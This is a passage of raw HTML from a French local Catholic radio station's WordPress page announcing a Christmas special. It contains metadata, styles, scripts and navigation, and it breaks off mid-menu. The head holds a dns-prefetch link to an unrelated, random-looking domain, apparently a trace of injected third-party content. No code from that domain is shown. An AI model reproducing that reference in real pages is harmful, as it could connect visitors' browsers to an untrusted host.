

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/
body_size: 9578
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>Emission spéciale Noël et fêtes de fin d&#039;année - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emission spéciale Noël et fêtes de fin d&#039;année - RCF Charente" />
	<meta property="og:description" content="Présenté par&nbsp;Mathieu Debast de Charente Habitat Jeunes Pour cette première édition 2023, venez poursuivre la magie de Noël avec cette émission où nous parlons cuisine, chants, traditions, cadeaux&#8230; de Noël !" />
	<meta property="og:url" content="https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta property="article:published_time" content="2023-01-05T09:54:41+00:00" />
	<meta property="article:modified_time" content="2023-01-05T09:54:42+00:00" />
	<meta property="og:image" content="https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="494" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/#primaryimage","inLanguage":"fr-FR","url":"https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1.jpg","contentUrl":"https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1.jpg","width":800,"height":494},{"@type":"WebPage","@id":"https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/#webpage","url":"https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/","name":"Emission spéciale Noël et fêtes de fin d'année - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/#primaryimage"},"datePublished":"2023-01-05T09:54:41+00:00","dateModified":"2023-01-05T09:54:42+00:00","author":{"@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/emission-speciale-noel-et-fetes-de-fin-dannee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"Emission spéciale Noël et fêtes de fin d&rsquo;année"}]},{"@type":"Person","@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441","name":"admin@rcf16"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/posts/17205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.rcfcharente.fr/?p=17205' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Femission-speciale-noel-et-fetes-de-fin-dannee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Femission-speciale-noel-et-fetes-de-fin-dannee%2F&#038;format=xml" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="post-template-default single single-post postid-17205 single-format-standard">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8639"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
